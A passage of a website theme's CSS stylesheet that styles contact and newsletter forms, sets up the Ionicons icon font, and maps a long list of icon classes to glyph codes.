  content: "\f021";
  font-family: "FontAwesome";
}

.wpcf7 .ajax-loader.is-active {
  opacity: 1;
  visibility: visible;
  animation: loading 0.5s linear infinite;
}

.wpcf7 .screen-reader-response {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.wpcf7-not-valid {
  border-color: #dd2a2a !important;
}

.wpcf7-mail-sent-ok {
  color: #27ae61;
}

.wpcf7-not-valid-tip,
.wpcf7-display-none {
  display: none;
}

.wpcf7-response-output {
  margin: 10px 0 10px;
}

.wpcf7-validation-errors {
  color: #dd2a2a;
}

.wpcf7-text,
.wpcf7-textarea {
  border: 1px solid #dddddd;
  color: #666666;
  width: 100%;
}

.wpcf7-text:focus,
.wpcf7-textarea:focus {
  border-color: #666666;
}

.wpcf7-text {
  height: 45px;
  padding: 0 20px;
}

.wpcf7-textarea {
  padding: 15px 20px;
}

.wpcf7-submit {
  height: 45px;
  border: 1px solid transparent;
  background-color: #222222;
  color: #ffffff;
}

.wpcf7-submit:hover {
  opacity: 0.8;
}

.ctf-deco1:after {
  display: table;
  clear: both;
  content: "";
}

.ctf-deco1 .wpcf7-text {
  float: left;
  width: 70%;
}

.ctf-deco1 .wpcf7-submit {
  float: right;
  width: 30%;
}

.ctf-deco1--dark .wpcf7-text {
  padding-left: 0;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #999999;
  border-left: 0;
  background-color: transparent;
  color: #ffffff;
}

.ctf-deco1--dark .wpcf7-text:focus {
  border-bottom-color: #ffffff;
}

.ctf-deco1--dark .wpcf7-submit {
  width: 25%;
  border: 1px solid #ffffff;
  background-color: transparent;
}

.ctf-deco1--dark .wpcf7-submit:hover {
  background-color: #ffffff;
  color: #222222;
  opacity: 1;
}

.ctf-contact-form .wpcf7-form-control {
  margin-bottom: 15px;
}

.ctf-contact-form .wpcf7-submit {
  padding-right: 40px;
  padding-left: 40px;
}

.ctf-contact-form .ajax-loader {
  left: 15px;
}

@keyframes loading {
  100% {
    transform: rotate(360deg);
  }
}

.newsletter-section {
  max-width: 570px;
  margin: 0 auto;
  padding: 20px;
  border: 1px solid #f3f3f3;
  background-color: #fff;
  text-align: center;
}

@media (min-width: 768px) {
  .newsletter-section {
    padding: 60px 100px;
  }
}

.newsletter-section ~ .wpcf7-response-output {
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
}

.newsletter-section__title {
  margin-top: 0;
  margin-bottom: 35px;
  color: #234069;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1.6;
}

@media (min-width: 768px) {
  .newsletter-section__title {
    max-width: 275px;
    margin-left: auto;
    margin-right: auto;
  }
}

.newsletter-section__field {
  height: 50px;
  margin-bottom: 30px;
  border: 1px solid transparent;
  background-color: #f3f3f3;
  color: #999;
  font-size: 18px;
}

.newsletter-section__field:focus {
  border: 1px solid #999;
}

.newsletter-section__submit {
  border: 0 !important;
  background: none;
  color: #d21515;
  font-weight: 600;
  text-decoration: underline;
  text-transform: uppercase;
}

.newsletter-section__submit:focus {
  outline: thin dotted;
}

/* FIREFOX: REMOVE DOTTED BORDER WHEN FOCUS */
/* IE BROWSER */
.ie-detected .menu-open .menu-layout-1 #menu-toggle-btn span:before {
  -webkit-transform: rotate(45deg) translate(14px, -9px);
  transform: rotate(45deg) translate(14px, -9px);
}

.ie-detected .menu-open .menu-layout-1 #menu-toggle-btn span:after {
  -webkit-transform: rotate(-45deg) translate(14px, 9px);
  transform: rotate(-45deg) translate(14px, 9px);
}

.ie-detected .quick-view-content .single_add_to_cart_button {
  width: auto;
}

@font-face {
  font-family: "Ionicons";
  src: url("fonts/ionicons.eot");
  src: url("fonts/ionicons.eot") format("embedded-opentype"), url("fonts/ionicons.ttf") format("truetype"), url("fonts/ionicons.woff") format("woff"), url("fonts/ionicons.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

.ion, .ionicons, [class^="ion-"]:before, [class*=" ion-"]:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ion-alert:before {
  content: "\f101";
}

.ion-alert-circled:before {
  content: "\f100";
}

.ion-android-add:before {
  content: "\f2c7";
}

.ion-android-add-circle:before {
  content: "\f359";
}

.ion-android-alarm-clock:before {
  content: "\f35a";
}

.ion-android-alert:before {
  content: "\f35b";
}

.ion-android-apps:before {
  content: "\f35c";
}

.ion-android-archive:before {
  content: "\f2c9";
}

.ion-android-arrow-back:before {
  content: "\f2ca";
}

.ion-android-arrow-down:before {
  content: "\f35d";
}

.ion-android-arrow-dropdown:before {
  content: "\f35f";
}

.ion-android-arrow-dropdown-circle:before {
  content: "\f35e";
}

.ion-android-arrow-dropleft:before {
  content: "\f361";
}

.ion-android-arrow-dropleft-circle:before {
  content: "\f360";
}

.ion-android-arrow-dropright:before {
  content: "\f363";
}

.ion-android-arrow-dropright-circle:before {
  content: "\f362";
}

.ion-android-arrow-dropup:before {
  content: "\f365";
}

.ion-android-arrow-dropup-circle:before {
  content: "\f364";
}

.ion-android-arrow-forward:before {
  content: "\f30f";
}

.ion-android-arrow-up:before {
  content: "\f366";
}

.ion-android-attach:before {
  content: "\f367";
}

.ion-android-bar:before {
  content: "\f368";
}

.ion-android-bicycle:before {
  content: "\f369";
}

.ion-android-boat:before {
  content: "\f36a";
}

.ion-android-bookmark:before {
  content: "\f36b";
}

.ion-android-bulb:before {
  content: "\f36c";
}

.ion-android-bus:before {
  content: "\f36d";
}

.ion-android-calendar:before {
  content: "\f2d1";
}

.ion-android-call:before {
  content: "\f2d2";
}

.ion-android-camera:before {
  content: "\f2d3";
}

.ion-android-cancel:before {
  content: "\f36e";
}

.ion-android-car:before {
  content: "\f36f";
}

.ion-android-cart:before {
  content: "\f370";
}

.ion-android-chat:before {
  content: "\f2d4";
}

.ion-android-checkbox:before {
  content: "\f374";
}

.ion-android-checkbox-blank:before {
  content: "\f371";
}

.ion-android-checkbox-outline:before {
  content: "\f373";
}

.ion-android-checkbox-outline-blank:before {
  content: "\f372";
}

.ion-android-checkmark-circle:before {
  content: "\f375";
}

.ion-android-clipboard:before {
  content: "\f376";
}

.ion-android-close:before {
  content: "\f2d7";
}

.ion-android-cloud:before {
  content: "\f37a";
}

.ion-android-cloud-circle:before {
  content: "\f377";
}

.ion-android-cloud-done:before {
  content: "\f378";
}

.ion-android-cloud-outline:before {
  content: "\f379";
}

.ion-android-color-palette:before {
  content: "\f37b";
}

.ion-android-compass:before {
  content: "\f37c";
}

.ion-android-contact:before {
  content: "\f2d8";
}

.ion-android-contacts:before {
  content: "\f2d9";
}

.ion-android-contract:before {
  content: "\f37d";
}

.ion-android-create:before {
  content: "\f37e";
}

.ion-android-delete:before {
  content: "\f37f";
}

.ion-android-desktop:before {
  content: "\f380";
}

.ion-android-document:before {
  content: "\f381";
}

.ion-android-done:before {
  content: "\f383";
}

.ion-android-done-all:before {
  content: "\f382";
}

.ion-android-download:before {
  content: "\f2dd";
}

.ion-android-drafts:before {
  content: "\f384";
}

.ion-android-exit:before {
  content: "\f385";
}

.ion-android-expand:before {
  content: "\f386";
}

.ion-android-favorite:before {
  content: "\f388";
}

.ion-android-favorite-outline:before {
  content: "\f387";
}

.ion-android-film:before {
  content: "\f389";
}

.ion-android-folder:before {
  content: "\f2e0";
}

.ion-android-folder-open:before {
  content: "\f38a";
}

.ion-android-funnel:before {
  content: "\f38b";
}

.ion-android-globe:before {
  content: "\f38c";
}

.ion-android-hand:before {
  content: "\f2e3";
}

.ion-android-hangout:before {
  content: "\f38d";
}

.ion-android-happy:before {
  content: "\f38e";
}

.ion-android-home:before {
  content: "\f38f";
}

.ion-android-image:before {
  content: "\f2e4";
}

.ion-android-laptop:before {
  content: "\f390";
}

.ion-android-list:before {
  content: "\f391";
}

.ion-android-locate:before {
  content: "\f2e9";
}

.ion-android-lock:before {
  content: "\f392";
}

.ion-android-mail:before {
  content: "\f2eb";
}

.ion-android-map:before {
  content: "\f393";
}

.ion-android-menu:before {
  content: "\f394";
}

.ion-android-microphone:before {
  content: "\f2ec";
}

.ion-android-microphone-off:before {
  content: "\f395";
}

.ion-android-more-horizontal:before {
  content: "\f396";
}

.ion-android-more-vertical:before {
  content: "\f397";
}

.ion-android-navigate:before {
  content: "\f398";
}

.ion-android-notifications:before {
  content: "\f39b";
}

.ion-android-notifications-none:before {
  content: "\f399";
}

.ion-android-notifications-off:before {
  content: "\f39a";
}

.ion-android-open:before {
  content: "\f39c";
}

.ion-android-options:before {
  content: "\f39d";
}

.ion-android-people:before {
  content: "\f39e";
}

.ion-android-person:before {
  content: "\f3a0";
}

.ion-android-person-add:before {
  content: "\f39f";
}

.ion-android-phone-landscape:before {
  content: "\f3a1";
}

.ion-android-phone-portrait:before {
  content: "\f3a2";
}

.ion-android-pin:before {
  content: "\f3a3";
}

.ion-android-plane:before {
  content: "\f3a4";
}

.ion-android-playstore:before {
  content: "\f2f0";
}

.ion-android-print:before {
  content: "\f3a5";
}

.ion-android-radio-button-off:before {
  content: "\f3a6";
}

.ion-android-radio-button-on:before {
  content: "\f3a7";
}

.ion-android-refresh:before {
  content: "\f3a8";
}

.ion-android-remove:before {
  content: "\f2f4";
}

.ion-android-remove-circle:before {
  content: "\f3a9";
}

.ion-android-restaurant:before {
  content: "\f3aa";
}

.ion-android-sad:before {
  content: "\f3ab";
}

.ion-android-search:before {
  content: "\f2f5";
}

.ion-android-send:before {
  content: "\f2f6";
}

.ion-android-settings:before {
  content: "\f2f7";
}

.ion-android-share:before {
  content: "\f2f8";
}

.ion-android-share-alt:before {
  content: "\f3ac";
}

.ion-android-star:before {
  content: "\f2fc";
}

.ion-android-star-half:before {
  content: "\f3ad";
}

.ion-android-star-outline:before {
  content: "\f3ae";
}

.ion-android-stopwatch:before {
  content: "\f2fd";
}

.ion-android-subway:before {
  content: "\f3af";
}

.ion-android-sunny:before {
  content: "\f3b0";
}

.ion-android-sync:before {
  content: "\f3b1";
}

.ion-android-textsms:before {
  content: "\f3b2";
}

.ion-android-time:before {
  content: "\f3b3";
}

.ion-android-train:before {
  content: "\f3b4";
}

.ion-android-unlock:before {
  content: "\f3b5";
}

.ion-android-upload:before {
  content: "\f3b6";
}

.ion-android-volume-down:before {
  content: "\f3b7";
}

.ion-android-volume-mute:before {
  content: "\f3b8";
}

.ion-android-volume-off:before {
  content: "\f3b9";
}

.ion-android-volume-up:before {
  content: "\f3ba";
}

.ion-android-walk:before {
  content: "\f3bb";
}

.ion-android-warning:before {
  content: "\f3bc";
}

.ion-android-watch:before {
  content: "\f3bd";
}

.ion-android-wifi:before {
  content: "\f305";
}

.ion-aperture:before {
  content: "\f313";
}

.ion-archive:before {
  content: "\f102";
}

.ion-arrow-down-a:before {
  content: "\f103";
}

.ion-arrow-down-b:before {
  content: "\f104";
}

.ion-arrow-down-c:before {
  content: "\f105";
}

.ion-arrow-expand:before {
  content: "\f25e";
}

.ion-arrow-graph-down-left:before {
  content: "\f25f";
}

.ion-arrow-graph-down-right:before {
  content: "\f260";
}

.ion-arrow-graph-up-left:before {
  content: "\f261";
}

.ion-arrow-graph-up-right:before {
  content: "\f262";
}

.ion-arrow-left-a:before {
  content: "\f106";
}

.ion-arrow-left-b:before {
  content: "\f107";
}

.ion-arrow-left-c:before {
  content: "\f108";
}

.ion-arrow-move:before {
  content: "\f263";
}

.ion-arrow-resize:before {
  content: "\f264";
}

.ion-arrow-return-left:before {
  content: "\f265";
}

.ion-arrow-return-right:before {
  content: "\f266";
}

.ion-arrow-right-a:before {
  content: "\f109";
}

.ion-arrow-right-b:before {
  content: "\f10a";
}

.ion-arrow-right-c:before {
  content: "\f10b";
}

.ion-arrow-shrink:before {
  content: "\f267";
}

.ion-arrow-swap:before {
  content: "\f268";
}

.ion-arrow-up-a:before {
  content: "\f10c";
}

.ion-arrow-up-b:before {
  content: "\f10d";
}

.ion-arrow-up-c:before {
  content: "\f10e";
}

.ion-asterisk:before {
  content: "\f314";
}

.ion-at:before {
  content: "\f10f";
}

.ion-backspace:before {
  content: "\f3bf";
}

.ion-backspace-outline:before {
  content: "\f3be";
}

.ion-bag:before {
  content: "\f110";
}

.ion-battery-charging:before {
  content: "\f111";
}

.ion-battery-empty:before {
  content: "\f112";
}

.ion-battery-full:before {
  content: "\f113";
}

.ion-battery-half:before {
  content: "\f114";
}

.ion-battery-low:before {
  content: "\f115";
}

.ion-beaker:before {
  content: "\f269";
}

.ion-beer:before {
  content: "\f26a";
}

.ion-bluetooth:before {
  content: "\f116";
}

.ion-bonfire:before {
  content: "\f315";
}

.ion-bookmark:before {
  content: "\f26b";
}

.ion-bowtie:before {
  content: "\f3c0";
}

.ion-briefcase:before {
  content: "\f26c";
}

.ion-bug:before {
  content: "\f2be";
}

.ion-calculator:before {
  content: "\f26d";
}

.ion-calendar:before {
  content: "\f117";
}

.ion-camera:before {
  content: "\f118";
}

.ion-card:before {
  content: "\f119";
}

.ion-cash:before {
  content: "\f316";
}

.ion-chatbox:before {
  content: "\f11b";
}

.ion-chatbox-working:before {
  content: "\f11a";
}

.ion-chatboxes:before {
  content: "\f11c";
}

.ion-chatbubble:before {
  content: "\f11e";
}

.ion-chatbubble-working:before {
  content: "\f11d";
}

.ion-chatbubbles:before {
  content: "\f11f";
}

.ion-checkmark:before {
  content: "\f122";
}

.ion-checkmark-circled:before {
  content: "\f120";
}

.ion-checkmark-round:before {
  content: "\f121";
}

.ion-chevron-down:before {
  content: "\f123";
}

.ion-chevron-left:before {
  content: "\f124";
}

.ion-chevron-right:before {
  content: "\f125";
}

.ion-chevron-up:before {
  content: "\f126";
}

.ion-clipboard:before {
  content: "\f127";
}

.ion-clock:before {
  content: "\f26e";
}

.ion-close:before {
  content: "\f12a";
}

.ion-close-circled:before {
  content: "\f128";
}

.ion-close-round:before {
  content: "\f129";
}

.ion-closed-captioning:before {
  content: "\f317";
}

.ion-cloud:before {
  content: "\f12b";
}

.ion-code:before {
  content: "\f271";
}

.ion-code-download:before {
  content: "\f26f";
}

.ion-code-working:before {
  content: "\f270";
}

.ion-coffee:before {
  content: "\f272";
}

.ion-compass:before {
  content: "\f273";
}

.ion-compose:before {
  content: "\f12c";
}

.ion-connection-bars:before {
  content: "\f274";
}

.ion-contrast:before {
  content: "\f275";
}

.ion-crop:before {
  content: "\f3c1";
}

.ion-cube:before {
  content: "\f318";
}

.ion-disc:before {
  content: "\f12d";
}

.ion-document:before {
  content: "\f12f";
}

.ion-document-text:before {
  content: "\f12e";
}

.ion-drag:before {
  content: "\f130";
}

.ion-earth:before {
  content: "\f276";
}

.ion-easel:before {
  content: "\f3c2";
}

.ion-edit:before {
  content: "\f2bf";
}

.ion-egg:before {
  content: "\f277";
}

.ion-eject:before {
  content: "\f131";
}

.ion-email:before {
  content: "\f132";
}

.ion-email-unread:before {
  content: "\f3c3";
}

.ion-erlenmeyer-flask:before {
  content: "\f3c5";
}

.ion-erlenmeyer-flask-bubbles:before {
  content: "\f3c4";
}

.ion-eye:before {
  content: "\f133";
}

.ion-eye-disabled:before {
  content: "\f306";
}

.ion-female:before {
  content: "\f278";
}

.ion-filing:before {
  content: "\f134";
}

.ion-film-marker:before {
  content: "\f135";
}

.ion-fireball:before {
  content: "\f319";
}

.ion-flag:before {
  content: "\f279";
}

.ion-flame:before {
  content: "\f31a";
}

.ion-flash:before {
  content: "\f137";
}

.ion-flash-off:before {
  content: "\f136";
}

.ion-folder:before {
  content: "\f139";
}

.ion-fork:before {
  content: "\f27a";
}

.ion-fork-repo:before {
  content: "\f2c0";
}

.ion-forward:before {
  content: "\f13a";
}

.ion-funnel:before {
  content: "\f31b";
}

.ion-gear-a:before {
  content: "\f13d";
}

.ion-gear-b:before {
  content: "\f13e";
}

.ion-grid:before {
  content: "\f13f";
}

.ion-hammer:before {
  content: "\f27b";
}

.ion-happy:before {
  content: "\f31c";
}

.ion-happy-outline:before {
  content: "\f3c6";
}

.ion-headphone:before {
  content: "\f140";
}

.ion-heart:before {
  content: "\f141";
}

.ion-heart-broken:before {
  content: "\f31d";
}

.ion-help:before {
  content: "\f143";
}

.ion-help-buoy:before {
  content: "\f27c";
}

.ion-help-circled:before {
  content: "\f142";
}

.ion-home:before {
  content: "\f144";
}

.ion-icecream:before {
  content: "\f27d";
}

.ion-image:before {
  content: "\f147";
}

.ion-images:before {
  content: "\f148";
}

.ion-information:before {
  content: "\f14a";
}

.ion-information-circled:before {
  content: "\f149";
}

.ion-ionic:before {
  content: "\f14b";
}

.ion-ios-alarm:before {
  content: "\f3c8";
}

.ion-ios-alarm-outline:before {
  content: "\f3c7";
}

.ion-ios-albums:before {
  content: "\f3ca";
}

.ion-ios-albums-outline:before {
  content: "\f3c9";
}

.ion-ios-americanfootball:before {
  content: "\f3cc";
}

.ion-ios-americanfootball-outline:before {
  content: "\f3cb";
}

.ion-ios-analytics:before {
  content: "\f3ce";
}

.ion-ios-analytics-outline:before {
  content: "\f3cd";
}

.ion-ios-arrow-back:before {
  content: "\f3cf";
}

.ion-ios-arrow-down:before {
  content: "\f3d0";
}

.ion-ios-arrow-forward:before {
  content: "\f3d1";
}

.ion-ios-arrow-left:before {
  content: "\f3d2";
}

.ion-ios-arrow-right:before {
  content: "\f3d3";
}

.ion-ios-arrow-thin-down:before {
  content: "\f3d4";
}

.ion-ios-arrow-thin-left:before {
  content: "\f3d5";
}

.ion-ios-arrow-thin-right:before {
  content: "\f3d6";
}

.ion-ios-arrow-thin-up:before {
  content: "\f3d7";
}

.ion-ios-arrow-up:before {
  content: "\f3d8";
}

.ion-ios-at:before {
  content: "\f3da";
}

.ion-ios-at-outline:before {
  content: "\f3d9";
}

.ion-ios-barcode:before {
  content: "\f3dc";
}

.ion-ios-barcode-outline:before {
  content: "\f3db";
}

.ion-ios-baseball:before {
  content: "\f3de";
}

.ion-ios-baseball-outline:before {
  content: "\f3dd";
}

.ion-ios-basketball:before {
  content: "\f3e0";
}

.ion-ios-basketball-outline:before {
  content: "\f3df";
}

.ion-ios-bell:before {
  content: "\f3e2";
}

.ion-ios-bell-outline:before {
  content: "\f3e1";
}

.ion-ios-body:before {
  content: "\f3e4";
}

.ion-ios-body-outline:before {
  content: "\f3e3";
}

.ion-ios-bolt:before {
  content: "\f3e6";
}

.ion-ios-bolt-outline:before {
  content: "\f3e5";
}

.ion-ios-book:before {
  content: "\f3e8";
}

.ion-ios-book-outline:before {
  content: "\f3e7";
}

.ion-ios-bookmarks:before {
  content: "\f3ea";
}

.ion-ios-bookmarks-outline:before {
  content: "\f3e9";
}

.ion-ios-box:before {
  content: "\f3ec";
}

.ion-ios-box-outline:before {
  content: "\f3eb";
}

.ion-ios-briefcase:before {
  content: "\f3ee";
}

.ion-ios-briefcase-outline:before {
  content: "\f3ed";
}

.ion-ios-browsers:before {
  content: "\f3f0";
}

.ion-ios-browsers-outline:before {
  content: "\f3ef";
}

.ion-ios-calculator:before {
  content: "\f3f2";
}

.ion-ios-calculator-outline:before {
  content: "\f3f1";
}

.ion-ios-calendar:before {
  content: "\f3f4";
}

.ion-ios-calendar-outline:before {
  content: "\f3f3";
}

.ion-ios-camera:before {
  content: "\f3f6";
}

.ion-ios-camera-outline:before {
  content: "\f3f5";
}

.ion-ios-cart:before {
  content: "\f3f8";
}

.ion-ios-cart-outline:before {
  content: "\f3f7";
}

.ion-ios-chatboxes:before {
  content: "\f3fa";
}

.ion-ios-chatboxes-outline:before {
  content: "\f3f9";
}

.ion-ios-chatbubble:before {
  content: "\f3fc";
}

.ion-ios-chatbubble-outline:before {
  content: "\f3fb";
}

.ion-ios-checkmark:before {
  content: "\f3ff";
}

.ion-ios-checkmark-empty:before {
  content: "\f3fd";
}

.ion-ios-checkmark-outline:before {
  content: "\f3fe";
}

.ion-ios-circle-filled:before {
  content: "\f400";
}

.ion-ios-circle-outline:before {
  content: "\f401";
}

.ion-ios-clock:before {
  content: "\f403";
}

.ion-ios-clock-outline:before {
  content: "\f402";
}

.ion-ios-close:before {
  content: "\f406";
}

.ion-ios-close-empty:before {
  content: "\f404";
}

.ion-ios-close-outline:before {
  content: "\f405";
}

.ion-ios-cloud:before {
  content: "\f40c";
}

.ion-ios-cloud-download:before {
  content: "\f408";
}

.ion-ios-cloud-download-outline:before {
  content: "\f407";
}

.ion-ios-cloud-outline:before {
  content: "\f409";
}

.ion-ios-cloud-upload:before {
  content: "\f40b";
}

.ion-ios-cloud-upload-outline:before {
  content: "\f40a";
}

.ion-ios-cloudy:before {
  content: "\f410";
}

.ion-ios-cloudy-night:before {
  content: "\f40e";
}

.ion-ios-cloudy-night-outline:before {
  content: "\f40d";
}

.ion-ios-cloudy-outline:before {
  content: "\f40f";
}

.ion-ios-cog:before {
  content: "\f412";
}

.ion-ios-cog-outline:before {
  content: "\f411";
}

.ion-ios-color-filter:before {
  content: "\f414";
}

.ion-ios-color-filter-outline:before {
  content: "\f413";
}

.ion-ios-color-wand:before {
  content: "\f416";
}

.ion-ios-color-wand-outline:before {
  content: "\f415";
}

.ion-ios-compose:before {
  content: "\f418";
}

.ion-ios-compose-outline:before {
  content: "\f417";
}

.ion-ios-contact:before {
  content: "\f41a";
}

.ion-ios-contact-outline:before {
  content: "\f419";
}

.ion-ios-copy:before {
  content: "\f41c";
}

.ion-ios-copy-outline:before {
  content: "\f41b";
}

.ion-ios-crop:before {
  content: "\f41e";
}

.ion-ios-crop-strong:before {
  content: "\f41d";
}

.ion-ios-download:before {
  content: "\f420";
}

.ion-ios-download-outline:before {
  content: "\f41f";
}

.ion-ios-drag:before {
  content: "\f421";
}

.ion-ios-email:before {
  content: "\f423";
}

.ion-ios-email-outline:before {
  content: "\f422";
}

.ion-ios-eye:before {
  content: "\f425";
}

.ion-ios-eye-outline:before {
  content: "\f424";
}

.ion-ios-fastforward:before {
  content: "\f427";
}

.ion-ios-fastforward-outline:before {
  content: "\f426";
}

.ion-ios-filing:before {
  content: "\f429";
}

.ion-ios-filing-outline:before {
  content: "\f428";
}

.ion-ios-film:before {
  content: "\f42b";
}

.ion-ios-film-outline:before {
  content: "\f42a";
}

.ion-ios-flag:before {
  content: "\f42d";
}

.ion-ios-flag-outline:before {
  content: "\f42c";
}

.ion-ios-flame:before {
  content: "\f42f";
}

.ion-ios-flame-outline:before {
  content: "\f42e";
}

.ion-ios-flask:before {
  content: "\f431";
}

.ion-ios-flask-outline:before {
  content: "\f430";
}

.ion-ios-flower:before {
  content: "\f433";
}

.ion-ios-flower-outline:before {
  content: "\f432";
}

.ion-ios-folder:before {
  content: "\f435";
}

.ion-ios-folder-outline:before {
  content: "\f434";
}

.ion-ios-football:before {
  content: "\f437";
}

.ion-ios-football-outline:before {
  content: "\f436";
}

.ion-ios-game-controller-a:before {
  content: "\f439";
}

.ion-ios-game-controller-a-outline:before {
  content: "\f438";
}

.ion-ios-game-controller-b:before {
  content: "\f43b";
}

.ion-ios-game-controller-b-outline:before {
  content: "\f43a";
}

.ion-ios-gear:before {
  content: "\f43d";
}

.ion-ios-gear-outline:before {
  content: "\f43c";
}

.ion-ios-glasses:before {
  content: "\f43f";
}

.ion-ios-glasses-outline:before {
  content: "\f43e";
}

.ion-ios-grid-view:before {
  content: "\f441";
}

.ion-ios-grid-view-outline:before {
  content: "\f440";
}

.ion-ios-heart:before {
  content: "\f443";
}

.ion-ios-heart-outline:before {
  content: "\f442";
}

.ion-ios-help:before {
  content: "\f446";
}

.ion-ios-help-empty:before {
  content: "\f444";
}

.ion-ios-help-outline:before {
  content: "\f445";
}

.ion-ios-home:before {
  content: "\f448";
}

.ion-ios-home-outline:before {
  content: "\f447";
}

.ion-ios-infinite:before {
  content: "\f44a";
}

.ion-ios-infinite-outline:before {
  content: "\f449";
}

.ion-ios-information:before {
  content: "\f44d";
}

.ion-ios-information-empty:before {
  content: "\f44b";
}

.ion-ios-information-outline:before {
  content: "\f44c";
}

.ion-ios-ionic-outline:before {
  content: "\f44e";
}

.ion-ios-keypad:before {
  content: "\f450";
}

.ion-ios-keypad-outline:before {
  content: "\f44f";
}

.ion-ios-lightbulb:before {
  content: "\f452";
}

.ion-ios-lightbulb-outline:before {
  content: "\f451";
}

.ion-ios-list:before {
  content: "\f454";
}

.ion-ios-list-outline:before {
  content: "\f453";
}

.ion-ios-location:before {
  content: "\f456";
}

.ion-ios-location-outline:before {
  content: "\f455";
}

.ion-ios-locked:before {
  content: "\f458";
}

.ion-ios-locked-outline:before {
  content: "\f457";
}

.ion-ios-loop:before {
  content: "\f45a";
}

.ion-ios-loop-strong:before {
  content: "\f459";
}

.ion-ios-medical:before {
  content: "\f45c";
}

.ion-ios-medical-outline:before {
  content: "\f45b";
}

.ion-ios-medkit:before {
  content: "\f45e";
}

.ion-ios-medkit-outline:before {
  content: "\f45d";
}

.ion-ios-mic:before {
  content: "\f461";
}

.ion-ios-mic-off:before {
  content: "\f45f";
}

.ion-ios-mic-outline:before {
  content: "\f460";
}

.ion-ios-minus:before {
  content: "\f464";
}

.ion-ios-minus-empty:before {
  content: "\f462";
}

.ion-ios-minus-outline:before {
  content: "\f463";
}

.ion-ios-monitor:before {
  content: "\f466";
}

.ion-ios-monitor-outline:before {
  content: "\f465";
}

.ion-ios-moon:before {
  content: "\f468";
}

.ion-ios-moon-outline:before {
  content: "\f467";
}

.ion-ios-more:before {
  content: "\f46a";
}

.ion-ios-more-outline:before {
  content: "\f469";
}

.ion-ios-musical-note:before {
  content: "\f46b";
}

.ion-ios-musical-notes:before {
  content: "\f46c";
}

.ion-ios-navigate:before {
  content: "\f46e";
}

.ion-ios-navigate-outline:before {
  content: "\f46d";
}

.ion-ios-nutrition:before {
  content: "\f470";
}

.ion-ios-nutrition-outline:before {
  content: "\f46f";
}

.ion-ios-paper:before {
  content: "\f472";
}

.ion-ios-paper-outline:before {
  content: "\f471";
}

.ion-ios-paperplane:before {
  content: "\f474";
}

.ion-ios-paperplane-outline:before {
  content: "\f473";
}

.ion-ios-partlysunny:before {
  content: "\f476";
}

.ion-ios-partlysunny-outline:before {
  content: "\f475";
}

.ion-ios-pause:before {
  content: "\f478";
}

.ion-ios-pause-outline:before {
  content: "\f477";
}

.ion-ios-paw:before {
  content: "\f47a";
}

.ion-ios-paw-outline:before {
  content: "\f479";
}

.ion-ios-people:before {
  content: "\f47c";
}

.ion-ios-people-outline:before {
  content: "\f47b";
}

.ion-ios-person:before {
  content: "\f47e";
}

.ion-ios-person-outline:before {
  content: "\f47d";
}

.ion-ios-personadd:before {
  content: "\f480";
}

.ion-ios-personadd-outline:before {
  content: "\f47f";
}

.ion-ios-photos:before {
  content: "\f482";
}

.ion-ios-photos-outline:before {
  content: "\f481";
}

.ion-ios-pie:before {
  content: "\f484";
}

.ion-ios-pie-outline:before {
  content: "\f483";
}

.ion-ios-pint:before {
  content: "\f486";
}

.ion-ios-pint-outline:before {
  content: "\f485";
}

.ion-ios-play:before {
  content: "\f488";
}

.ion-ios-play-outline:before {
  content: "\f487";
}

.ion-ios-plus:before {
  content: "\f48b";
}

.ion-ios-plus-empty:before {
  content: "\f489";
}

.ion-ios-plus-outline:before {
  content: "\f48a";
}

.ion-ios-pricetag:before {
  content: "\f48d";
}

.ion-ios-pricetag-outline:before {
  content: "\f48c";
}

.ion-ios-pricetags:before {
  content: "\f48f";
}

.ion-ios-pricetags-outline:before {
  content: "\f48e";
}

.ion-ios-printer:before {
  content: "\f491";
}

.ion-ios-printer-outline:before {
  content: "\f490";
}

.ion-ios-pulse:before {
  content: "\f493";
}

.ion-ios-pulse-strong:before {
  content: "\f492";
}

.ion-ios-rainy:before {
  content: "\f495";
}

.ion-ios-rainy-outline:before {
  content: "\f494";
}

.ion-ios-recording:before {
  content: "\f497";
}

.ion-ios-recording-outline:before {
  content: "\f496";
}

.ion-ios-redo:before {
  content: "\f499";
}

.ion-ios-redo-outline:before {
  content: "\f498";
}

.ion-ios-refresh:before {
  content: "\f49c";
}

.ion-ios-refresh-empty:before {
  content: "\f49a";
}

.ion-ios-refresh-outline:before {
  content: "\f49b";
}

.ion-ios-reload:before {
  content: "\f49d";
}

.ion-ios-reverse-camera:before {
  content: "\f49f";
}

.ion-ios-reverse-camera-outline:before {
  content: "\f49e";
}

.ion-ios-rewind:before {
  content: "\f4a1";
}

.ion-ios-rewind-outline:before {
  content: "\f4a0";
}

.ion-ios-rose:before {
  content: "\f4a3";
}

.ion-ios-rose-outline:before {
  content: "\f4a2";
}

.ion-ios-search:before {
  content: "\f4a5";
}

.ion-ios-search-strong:before {
  content: "\f4a4";
}

.ion-ios-settings:before {
  content: "\f4a7";
}

.ion-ios-settings-strong:before {
  content: "\f4a6";
}

.ion-ios-shuffle:before {
  content: "\f4a9";
}

.ion-ios-shuffle-strong:before {
  content: "\f4a8";
}

.ion-ios-skipbackward:before {
  content: "\f4ab";
}

.ion-ios-skipbackward-outline:before {
  content: "\f4aa";
}

.ion-ios-skipforward:before {
  content: "\f4ad";
}

.ion-ios-skipforward-outline:before {
  content: "\f4ac";
}

.ion-ios-snowy:before {
  content: "\f4ae";
}

.ion-ios-speedometer:before {
  content: "\f4b0";
}

.ion-ios-speedometer-outline:before {
  content: "\f4af";
}

.ion-ios-star:before {
  content: "\f4b3";
}

.ion-ios-star-half:before {
  content: "\f4b1";
}

.ion-ios-star-outline:before {
  content: "\f4b2";
}

.ion-ios-stopwatch:before {
  content: "\f4b5";
}

.ion-ios-stopwatch-outline:before {
  content: "\f4b4";
}

.ion-ios-sunny:before {
  content: "\f4b7";
}

.ion-ios-sunny-outline:before {
  content: "\f4b6";
}

.ion-ios-telephone:before {
  content: "\f4b9";
}

.ion-ios-telephone-outline:before {
  content: "\f4b8";
}

